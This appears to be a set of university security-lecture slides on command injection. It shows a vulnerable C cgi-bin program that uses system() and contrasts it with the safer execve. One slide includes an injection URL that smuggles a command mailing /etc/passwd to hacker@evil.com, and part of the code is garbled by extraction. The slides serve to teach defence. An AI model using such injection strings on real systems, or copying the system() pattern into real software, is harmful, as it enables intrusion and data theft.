# **Command Injection**



John Regehr

**Follow** 

Replying to @fugueish @jfbastien

C is awesome because it defers problems to runtime, at which point people might not be able to find me **1**

## Administrivia...

- Homework 3: Due Friday, February 26
- Project 2 design doc draft: Due Friday, March 12
- Optional Lab 1: Due Friday, March 19
- Midterm: Friday, March 5
	- Covers up through the end of cryptography
- Midterm review discussions next week, schedule TBD

## Switching Gears: Web Security

- We've discussed classic C memory vulnerabilities...
- We've discussed cryptography
	- A way of formally protecting communication channels
- Now its on to the ugly world of *web application security*
	- Old days: Applications ran on computers or mainframes
	- Today: Applications run in a split architecture between the web browser and web server
- Starting: Command and SQL Injection Attacks: Focusing on the server logic
- Later: Same origin, xss, csrf attacks: Focusing on the interaction between the server and the client

## Consider a Silly Web Application...

#### **Computer Science 161 Weaver**

**}**

- It is a **cgi-bin** program
	- A program that is invoked with arguments in the URL after the ?
- In this case, it is look up the user in phonebook...
	- http://www.harmless.com/phonebook.cgi?regex=Alice.\*mith

```
/* print any employees whose name
  * matches the given regex */
void find_employee(char *regex)
{
   char cmd[512];
   snprintf(cmd, sizeof cmd, "grep %s phonebook.txt", regex);
   system(cmd);
```
- Instead of **http://harmless.com/phonebook.cgi?regex=Alice.\*Smith**
- How about **http://harmless.com/phonebook.cgi?regex=foo%20x; %20mail%20-s%20hacker@evil.com%20</etc/passwd;%20touch**
	- Command becomes: "grep foo x; mail -s hacker@evil.com </etc/passwd; touch phonebook.txt" %20 is an escaped space in a URL, the web server turns it into " " characters before going to the program

```
/* print any employees whose name
  * matches the given regex */
void find_employee(char *regex)
{
   char cmd[512];
   snprintf(cmd, sizeof cmd, "grep %s phonebook.txt", regex);
   system(cmd);
}
                                         Control information, not data
```




### How To Fix Command Injection?

```
snprintf(cmd, sizeof(cmd),
     "grep %s phonebook.txt", regex);
```
- One general approach: *input sanitization*
- Look for anything nasty in the input ...
- ... and "defang" it / remove it / escape it
- Seems simple enough, but:
	- Tricky to get right
	- Brittle: if you get it wrong & miss something, you *L0SE*
		- Attack slips past!
	- Approach in general is a form of "default allow"
		- i.e., input is by default okay, only known problems are removed

### How To Fix Command Injection?



### How To Fix Command Injection?



up … but hard to be confident we have it *fully correct*!

## Issues With Input Sanitization

- In theory, can prevent injection attacks by properly sanitizing input
	- Remove inputs with meta-characters
		- (can have "collateral damage" for benign inputs)
	- Or escape any meta-characters (including escape characters!)
		- Requires a *complete model* of how input subsequently processed
			- E.g.  $\ldots$  regex=foo%27 x; mail  $\ldots$
- But it is easy to get wrong!

**%27 is an** *escape sequence* **that expands to a single quote**

- Better: avoid using a feature-rich API (if possible)
	- KISS + defensive programming

### The Root Problem: **system**

#### **Computer Science 161 Weaver**

**}**

- This is the core problem.
- **system()** provides too much functionality!
- It treats arguments passed to it *as full shell command*
- If instead we could just run grep directly, no opportunity for attacker to sneak in other shell commands!

```
/* print any employees whose name
```

```
 * matches the given regex */
```
**void find\_employee(char \*regex)**

```
{
   char cmd[512];
   snprintf(cmd, sizeof cmd, "grep %s phonebook.txt", regex);
   system(cmd);
```
### Safe: **execve**

**{**

**}**

```
/* print any employees whose name
  * matches the given regex */
void find_employee(char *regex)
   char *path = "/usr/bin/grep";
   char *argv[10];/* room for plenty of args */
   char *envp[1]; /* no room since no env. */
   int argc = 0;
  argv[argc++] = path;/* argv[0] = prog name */
   argv[argc++] = "-e";/* force regex as pat.*/
   argv[argc++] = regex;
   argv[argc++] = "phonebook.txt";
   argv[argc++] = null;
  envp[0] = null; if ( execve(path, argv, envp) < 0 )
     command_failed(.....);
```

```
/* print any employees whose name
  * matches the given regex */
void find_employee(char *regex)
{
   char *path = "/usr/bin/grep";
Char *argv[10];/* These will be separate
  char *envp[1]; /*
   int argc = 0;
  argv[argc++] = path; /* argv[0] = prog name */argv[argc++] = "-e"; /* force regex as pat.*/
  \argv[\argct+] = |\text{regex};argv[argc++] = "phonebook execve() just executes a
  \texttt{argv}[\texttt{argc++}] = \texttt{null}envp[0] = null;if (execve (path, No matter what weird goop "regex"
despine to the transformand failed (has in it, it'll be treated as a single
}
                             single specific program.
                     arguments to the program
                     argument to grep; no shell involved
```
## All Languages Should (and Most Do) Have Such Features...

- EG, python has unsafe (**os.system**) and safe (**os.execv**) and safe but more powerful (**subprocess**)
	- But really, if you invoke **os.system()**, the environment should shoot the programmer for incompetence!
- Go *only* has the safe version!
	- in "**os/exec**"
- The mark of a better language is that it doesn't offer two ways to do the same thing (one unsafe), but only one safe way.
	- "If your system has two ways of doing something, one of which is subtly wrong, >51% will chose the wrong version"

### Anonymous speaks: the inside story of the HBGary hack

By Peter Bright | Last updated a day ago



The hbgaryfederal.com CMS was susceptible to a kind of attack called SQL injection. In common with other CMSes, the hbgaryfederal.com CMS stores its data in an SQL database, retrieving data from that database with suitable queries. Some queries are fixed—an integral part of the CMS application itself. Others, however, need parameters. For example, a query to retrieve an article from the CMS will generally need a parameter corresponding to the article ID number. These parameters are, in turn, generally passed from the Web frontend to the CMS.



It has been an embarrassing week for security firm HBGary and its HBGary Federal offshoot. HBGary Federal CEO Aaron Barr thought he had unmasked the hacker hordes of Anonymous and was preparing to name and shame those responsible for co-ordinating the group's actions, including the denial-of-service attacks that hit MasterCard, Visa, and other perceived enemies of WikiLeaks late last year.

When Barr told one of those he believed to be an Anonymous ringleader about his forthcoming exposé, the Anonymous response was swift and humiliating. HBGary's servers were broken into, its e-mails pillaged and published to the world, its data destroyed, and its website defaced. As an added bonus, a second site owned

### Command Injection in the Real World



### Command Injection in the Real World



About This Blog | Archives | Security Fix Live: Web Chats | E-Mail Brian Krebs

### **Hundreds of Thousands of Microsoft Web Servers** Hacked

Hundreds of thousands of Web sites - including several at the United Nations and in the U.K. government -- have been hacked recently and seeded with code that tries to exploit security flaws in Microsoft **Windows** to install malicious software on visitors' machines.

> Update, April 29, 11:28 a.m. ET: In a post to one of its blogs, Microsoft says this attack was not the fault of a flaw in IIS: "..our investigation has shown that there are no new or unknown vulnerabilities being exploited.

> > attacks are in no way related to Microsoft Security Advisory (951306). The attacks are facilitated by SQL injection exploits and are not issues related to IIS 6.0, ASP, ASP. Net or Microsoft SQL technologies. SQL injection attacks enable malicious users to execute commands in an application's database. To protect against SQL injection attacks the





